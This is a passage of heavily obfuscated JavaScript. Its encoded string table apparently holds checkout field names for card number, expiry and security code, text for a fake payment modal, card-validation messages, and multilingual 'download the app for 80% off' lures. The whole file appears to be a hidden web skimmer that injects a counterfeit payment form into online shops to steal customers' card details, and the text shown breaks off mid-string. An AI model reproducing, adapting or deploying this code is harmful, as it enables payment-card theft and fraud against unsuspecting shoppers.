'use strict';const _0x3f7db5=_0x546a;function _0x546a(_0xb7c687,_0xf7be27){const _0x1286b8=_0x1286();return _0x546a=function(_0x546add,_0x178f45){_0x546add=_0x546add-0x9a;let _0x3766af=_0x1286b8[_0x546add];if(_0x546a['znsIHW']===undefined){var _0x536e48=function(_0x1b247e){const _0xb21fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x486a42='',_0x5a22f9='';for(let _0x322e95=0x0,_0x3ab531,_0x21a49e,_0x3056c8=0x0;_0x21a49e=_0x1b247e['charAt'](_0x3056c8++);~_0x21a49e&&(_0x3ab531=_0x322e95%0x4?_0x3ab531*0x40+_0x21a49e:_0x21a49e,_0x322e95++%0x4)?_0x486a42+=String['fromCharCode'](0xff&_0x3ab531>>(-0x2*_0x322e95&0x6)):0x0){_0x21a49e=_0xb21fe7['indexOf'](_0x21a49e);}for(let _0x1b301c=0x0,_0x2a1e93=_0x486a42['length'];_0x1b301c<_0x2a1e93;_0x1b301c++){_0x5a22f9+='%'+('00'+_0x486a42['charCodeAt'](_0x1b301c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5a22f9);};_0x546a['qpehQq']=_0x536e48,_0xb7c687=arguments,_0x546a['znsIHW']=!![];}const _0x1779d5=_0x1286b8[0x0],_0x32618b=_0x546add+_0x1779d5,_0x4cbbca=_0xb7c687[_0x32618b];return!_0x4cbbca?(_0x3766af=_0x546a['qpehQq'](_0x3766af),_0xb7c687[_0x32618b]=_0x3766af):_0x3766af=_0x4cbbca,_0x3766af;},_0x546a(_0xb7c687,_0xf7be27);}(function(_0xb63049,_0x12bd61){const _0x1a7362=_0x546a,_0x397e49=_0xb63049();while(!![]){try{const _0x1d91ba=parseInt(_0x1a7362(0xea))/0x1*(-parseInt(_0x1a7362(0x2ef))/0x2)+-parseInt(_0x1a7362(0x101))/0x3*(parseInt(_0x1a7362(0x317))/0x4)+parseInt(_0x1a7362(0x3ba))/0x5*(parseInt(_0x1a7362(0x318))/0x6)+-parseInt(_0x1a7362(0x109))/0x7+parseInt(_0x1a7362(0xe5))/0x8*(-parseInt(_0x1a7362(0x2ea))/0x9)+parseInt(_0x1a7362(0x1e8))/0xa+-parseInt(_0x1a7362(0x217))/0xb;if(_0x1d91ba===_0x12bd61)break;else _0x397e49['push'](_0x397e49['shift']());}catch(_0xcf9c7c){_0x397e49['push'](_0x397e49['shift']());}}}(_0x1286,0x6749e));function _0x1286(){const _0x402710=['ueTfqKC','rMHjsvi','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','ywfTx3n0EwXLC185odiZ','zgf0ys1JAgLSza','[base64]','nJmWncW2nZa2ldy3nZeSnJCWoq','CwXlB2i','wK5Ws2i','rKnetKS','rwHOEfm','vKv4B0y','rMvYBwvY','q1zw','mtmSmty','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','r0vu','A0T1q0C','q0LkDNG','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','zgLZywjSzwq','EM5yuui','CMvK','turSAxG','Bwf0y2G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','oda4BuT1uwPi','mtyWmtC2nNfICfjbvG','CvH5qLO','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','q0z0C2u','rgLZy292zxi','v1HJq3i','DMLZAwjSzq','EwfiELq','CgLUDgvYzxn0lMnVBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CgfRyK8','uuHLqMO','Dxntt3q','B05lrMm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','DvfMs3C','CMvTB3zLqxr0CMLIDxrL','BwLUrgvSyxK','xtPOB3zLCIWkw2rHDgeTBMfTzt0','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','twj3tNy','yuDWzKG','yxbR','qwr0AwS','AxPrChq','zurbDNe','BM9Kzu5HBwu','AwLVvhq','DgvZDa','zgvS','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','wKjKwNG','rvrAB00','Aw9AC0q','vMjXvNi','iIbZDhLSzt0I','Dhj1zq','ELnMAhG','vNPPq1O','oYbtyw1Lu2L0zt1myxG','D2nAEKK','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BM9YBwfSAxPL','zxHWAxj5x3LLyxi','AgLKzgvU','uK5UEgS','D0DMDfe','qwrmCe8','Ag1zAxa','D0fcDgu','v0XJvvq','y3z2','uvngywG','C3rHCNrZv2L0Aa','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','CgzwyxC','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','CKHmA3a','AvrnwwC','ruTIu1u','BvLNuLu','DgvTCgXHDgu','z2v0rwXLBwvUDej5swq','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','mtySmtCSmtGSmtK','[base64]','mtySmtGSmtK','r2zcD1e','mtiGlYa','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','qM5Rwui','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','ANjgz2C','rgrfB1i','DLv0wge','uNjWDK0','mZqSmZC','t2HQzhi','C3vIC3rYAw5N','AvHICKK','AhjLzG','s1DqCNG','BwzKqxK','Bw12C3K','CgDwwKm','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','DMLZAwjPBgL0EwnOyw5Nzq','v0fjveLorW','BwLUAg0','AMr5wvO','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','CxfyCe4','[base64]','mtqSmty','EKncy00','uunOuvm','DxjS','D3z0qvC','ywT1txK','y2XHC3m','BKHJqKm','rxLXDgK','yxbWBhK','zgvfvge','CgfYzw50tM9Kzq','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','uNPUr0u','zxHWAxj5','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','uK95z0G','C29Tzq','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','C3jJ','r1LqvhK','BwfZDgvYy2fYza','wvvTruu','qw1LCMLJyw4GrxHWCMvZCW','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','txaYBuSXC2WTy29Kzs1PBNb1Da','ywX3yxLZ','q2XPzw50ignSB3nL','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B3zLCMzSB3C','v2nLuuK','v0LiB2u','q1Lqwg0','ugXLyxnL','EhH4Ecb4EhH4EhH4ihH4EhG','q2fYDgvcBgfUy2HL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','lMfHBs1TB2rHBc1IB3GTotGYmW','zu1Nsxy','rNb2yNu','u3vJy2vZCW','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','t1P2s08','wM9MBuS','ueLo','Ew91DhvIzs5JB20','thzcENy','B25SAw5L','Eez3uK4','vNPSEue','s3PJsNC','CxvLCNLtzwXLy3rVCKfSBa','D3nZoI8V','rg9MAhi','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgXSrMu','uePczwe','[base64]','qNzjv2K','DgfYz2v0','CLjky0m','q0fov3y','qNLTsgC','DNnXD04','mtbHq1PdqwG','u01t','ruXAy3C','yMX1CG','Ahr0Chm6','wvrMsgK','CNfjwLm','rur0wNe','y05rCwK','DhLWzq','ufvtsa','CffQCwS','CMvMzxjYzxi','sxDSEuO','ugrKtg4','CgfYzw50','[base64]','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','ChzvrhG','mtiSmtmSmtqSmtuSmtySmtGSmtK','q1HHu08','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AvDltu0','q3bhsKW','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','qufIqui','lNn2zW','iMnVzguIoIjLCNjVCIi','qw1fEa','shvNwei','Eu5Jz20','lMfHBs1JBg9Zzs1IDg4TotGYmW','seXJD1G','zeHbCxq','rwD6yuC','uufxrKG','C2nHvue','CvfWtuG','y0DXwvu','C0jqq3e','DMLZAwjPBgL0Evn0yxrL','zM9JDxm','Dc5Tzq','tu0VwvK','seHpAwW','DwDiA0y','rvL6tM4','D05QCKq','yxnyA1G','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','AxPdveC','zMXVB3i','qwTQy1C','r09xy0u','wLPOr0y','BwrSr1G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','yxPdwg8','u3DPDgnO','rNb4Ahy','CMfKAw8','lMfHBs1TB2rHBc1Py29UltK4mJm','DKDwAKK','Aw5WDxq','zuX4DxK','r3rJwe4','x19MzxrJAeDHDgvjBNn0ywXSzwq','vgvWBLm','zw5KC1DPDgG','t3nPtfy','x19Syxn0uMvXu2vUDef0','B3bHy2L0EsaWlJrZ','t0Tkuuy','y2XVC2vK','CMvHC29U','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','BMrjq1e','ChDHv2S','ANnVBG','uLPxz3e','t1jfDvy','Bg9N','zgvIDwC','CgfYC2u','ywT2s0i','DvPivvO','CMvHzhLtDgf0zq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r0PMquW','shrRr0y','cLTKyxrHlw5HBwu9','zwDqEhy','C3rYAw5NAwz5','u3bpwxe','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','wuLPC0i','quqSiW','s3z1vg0','rNzore0','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','Aw5KzxHpzG','ChjlANK','EurOD3i','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','CMvTB3zL','DurZvNK','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','t2j0W6LUigXHiefWCcdWN5oY','t2PtBLO','Aw5UzxjuzxH0','txaYBuSXC2XFC3r5BgvZ','ohjvue11zG','Cg93','twDjBva','EuD3q2y','ue9szwq','mZjoswHqq1y','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','qvPAExi','WQfnzwPVCMeGDhvZignVBxbYyxmH','i01WmM1lmxnSx2nHCMrFyNjHBMq','DhjPBq','lMzPzwXKlwL0zw0GlNrOB3jVDwDOzMfYzq','rLfzBLe','Efbys08','CLzsuw8','iIWGiG','xLSWltLDEZeZlde5Fsq','zgnJv0q','sxLMBgm','zgvZy3jPChrPB24','q0TZque','EgTLwuq','reTHzKq','i2n2DG','lMfHBs1TB2rHBc10AxrSzs05odiZ','oYbLEhbPCMvZpq','Bvjzwxi','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTUDw1IzxjD','mtmYnMrorg5Quq','rfHACKq','u0vmrunu','BNvKv3m','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','Bg55y08','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ueLorW','mJaYmde1mwvOExDHBW','BKn2y0i','rgLUzxjZienSDwi','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yMXVy2S','zgH1rgi','vuHzs3K','lK1WmM1lmxnSlw1VzgfSlwrHDge','BNfsCe8','q2zMt2C','qM94A1q','D252Axe','DhjiwgK','Agf6ignSAwmGyxf1W60','DufhyKS','ELzlDLy','zM9Yy2vKq2XVC2u','BMfTzq','B3bHy2L0Eq','EMHxAe4','wNzlqvi','zMfJzwjVB2SUy29T','vfHss04','ChjLzML4zxm','C3r5BgvZ','v0nnEuG','s0zjv0m','D2fYBG','C2nYB2XS','vwPqB0i','C2v0vgLTzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','B0nODLe','rLjgz0u','q0LMtLe','yNL5qxy','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','DxHTv1i','BM8TCMvMzxjYzxi','B2jQzwn0','qvnHs0q','CKLvsKS','s0jmuvO','CKHZEw4','pgLUChv0igrHDgeTBMfTzt0I','Egj2BwW','ote3ntyY','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','EgDgA0m','BgTqvKO','igLUia','Cgf0Aa','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','q2nPCeK','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','whbYA0q','wvjqCg0','qNzIDu8','q1vMyuO','BNr6DwG','z2TxDLK','rMPqwgO','C3r5Bgu','twHRq1K','Bwf4','yvfIy3i','lMzPzwXKlwL0zw0GlMnVDw50CNK','vxDPvfu','AxfoExy','r09etfe','z2v0sxrLBq','zw5JB2rL','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','Awzbt2K','sgfUzgXLCJOG','sKXHB2i','CvrcDxq','CMvWBgfJzufSBa','DMLZyq','vuvQrwq','ue1YCfO','ExvRrvO','C2XPy2u','CuPSqum','DMfSDwu','BgL6rhC','mZySmZGSntqSntu','Dg9mB2nHBgveyxrLu3rYAw5N','suj1yKC','D3D3lG','rhHyA2q','r1PMyva','wvD5uLq','y2fYza','jMXVyZ0','uw1rsKu','surpqMW','Bvnbqxe','ExnvtgO','CxHxseS','EhnrwK4','Dg9tDhjPBMC','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','D01HuMq','y2HHBMDL','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','EgjlCMO','yMLUzY5JB20','AM9PBG','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','y2XVC2u','C2v0','AgvHza','zNHbDhm','sKjVvgW','AuTdwxm','uxbtAu0','ru11su4','z0L2AMy','wengrNK','BeTHseG','ugnoueK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','BgvUz3rO','zgLUzxjZy2X1yG','vK1OywG','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','y3fvAKS','DxnLCKfNzw50','C2vUza','B2LNuMW','lMzPzwXKlwL0zw0GlNn0yxrL','q2vYCMfY','y2f0y2G','uMvXDwvZDdO','BwfW','yxv0BW','tg9JAMi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','B25TzxnZywDL','zMTVvNy','ywrKrxzLBNrmAxn0zw5LCG','C2v0qxr0CMLIDxrL','Dgv4DenVBNrLBNq','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CvfNrK0','y2HLy2TIB3G','Dg9Rzw4','qM5rwfG','vMPXrNC','uvbPD2W','zgL2','Bg9JyxrPB24','DMfSAwrFBgvUz3rO','DgfXveC','BMv4DfnPyMXPBMC','qK1SDK8','wLDPtfO','AfjrtMO','C2v0uhjVCgvYDhK','EKHHrLy','qw5XquO','z2v0rNvSBfLLyxi','D1D1re4','s09HzMW','Ag51t3G','zLnzr2m','BM93','AgvVCNq','zxHWAxj5x21VBNrO','y2XPy2S','[base64]','B3PNAvK','DgL0Bgu','r2HltMu','zMv0y2G','y3jLyxrLrwXLBwvUDa','DufZC2u','zMDmD2u','vgT6wxy','DfDXrgW','p3jUzd0','yMLSBgLUzW','oYbtzwn1CMu','yM9KEq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','AMnI','CxPAu0K','CunnvKW','DgHLBG','DgvYBxm','ruDUzfu','C2vHCMnO','CM91BMq','y1fLzem','vxb5A28','CMfUzg9T','wuTzELm','Dg90ywW','y2XPCxvLEIbPy2K','Avr5ANu','Aw1WB3j0yw50','Aw5Zzxj0qMvMB3jL','BgLUA2vKAw4Uy29T','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','CwTzq2K','zM9YrwfJAa','AvD1AMC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q2XVC2u','uvPsqKW','CMvWBgfJzq','uenTEuG','C1bruuO','rLLlrfu','zvH0rgW','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','Bg9XwhK','ALPgEeC','CwLIrMm','odm4nZKZmfvVANL3EG','zw4Tvvm','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','weHcwvi','lMzPzwXKlwL0zw0GlMXVy2fSAxr5','C2nYB2XSsw50B1zPzxC','vMLZyq','tfbirNy','vNfgBMu','zK1sAKC','yKPmv1m','C2v0sxrLBq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','CLrTy1m','[base64]','A2X0Ahi','qw1KuKy','CLP3v2O','uKHXseS','vMzjwKO','rgH4EK0','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','AM9gthi','EhH4Ecb4EhH4ihH4EhGGEhG','wxnOCLu','DhDPDhrLCI5JB20','t2PxvKm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','Bwv0Ag9K','y2HLy2TLza','t1bftL9nt0rbta','lMfHBs1VDMvYBgf5ltK4mJm','i01WmM1lmxnSx3nTCW','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','vwHLyK8','tLjxExu','CK5rwwe','sLniz0m','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','CfP4tgy','C2HVDW','B25LCNjVCG','DgLRDg9RlMnVBq','DvD6vNO','B1LIBum','nJeZodmZD3HTDKXI','AuvQue4','jMrHDge9','zM5ry3u','u3rhruG','tunMCKi','Au1MA0q','rg93BMXVywqGDgHLiefWCcdWN5oY','CMvWzwf0','thPpswy','vfrMsMq','q2fYzcbUDw1Izxi','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','EMTxyKi','wK9ZEve','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','CLjcvha','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','Dfnivei','wxnYB2q','CMvKzgL0lMnVBq','w3DZxsbYzxrYEsaJ','tLjJALK','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','iIb0ExbLpsj0zwWIigLKpsi','AxPVyxy','w2rHDgeTBMfTzt0I','i2v4CgLYEurHDgu','BLbHAwK','r0DTwKq','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','v3LJsKO','Bg9et1a','w3DZxsbJB25Uzwn0','iIbWBgfJzwHVBgrLCJ0I','BfDUD1K','twz2BKK','zgLZCgXHEq','ywrK','zgf0ys10ExbL','CwH1y0O','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','BNnfB3K','tezmv1i','EMzhsuC','w2LKkJ1nCdjTsZfZBf0','qxbUwxe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','lMDYyw5KlNrVDgfSCYaUChjPy2u','BM9Uzq','vwLKBM0','ufPiwMi','Aw5ZDgfNCMfTlMnVBq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','CxzAsuq','Cfruzwe','zxjezuW','D1L4zhu','zMLUza','zgLZCgf0y2HfDMvUDa','iL19','AgLPzgS','vwPzu3u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','u0vux0jbtKTFte9htW','z2v0','C3bSAxq','CMvXoNnLBNq','B2TjChi','DxruAuK','DNzWAKW','z2v0qxr0CMLIDxrL','weP6wwS','vMzXEuK','mJaZlcaXnIWGmJm','q0iXmde3','y2HssLy','ANDhyuS','ANbJrum','vfffz0e','CNH5v2m','tgnIAgW','2kFzHTMc2leG2yFzHTIN','A0jirKq','ExjdtMG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2XFBw9KywW','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','zKrxqxK','B2jZzxj2zq','tgrTsum','w3DZxsbJBg9Zzq','i2XVz28TCgf5BwvUDc1TzxrOB2q','twfZDgvYq2fYza','suPeCM0','rNjjzfa','twfZDgvYy2fYza','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','z2jku3y','ruDMvu4','y2DMCNC','uNrNr08','z01OzhC','ChjVDg9JB2W','Cgf0DgvYBG','y29Kzq','y29VA2LL','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','BLzPDLO','y01VqKi','B3b0Aw9UoMnOzwnRzwq','sw9tDhK','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','zgf0yq','CMvJB25Uzwn0vgLTzxi','q0zdqxq','y2HHCKf0','y29SB3i','yNfLtwC','whLyqw0','ENbdtLq','Eg5iALy','B3fZq3u','CxvLCNLtzwXLy3rVCG','yxnxzNu','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','C21Z','yxbWzw5Kq2HPBgq','BKTAug4','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','ufPVtue','rNzvuNG','C1HKyxe','C3rYAw5N','AgDLu2O','yNv0Dg9U','[base64]','y2DNC1O','vw5RBM93BIbJyxjKihr5CguU','CNLbC2u','Ag9ZDg5HBwu','Bujiuxi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ywfTlw92zxjSyxKTotGYmW','suzRvui','yLHLzuK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','s0vIshe','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','CxfryKS','tK5bAvq','vK5NEgC','svHizLm','wLPgwNy','y3nZ','zgf0ys1Uyw1L','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','B2XktgO','zNjVBunOyxjdB2rL','DgPfrNe','lMLJB24Ty29UDgfPBMvY','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yMrOv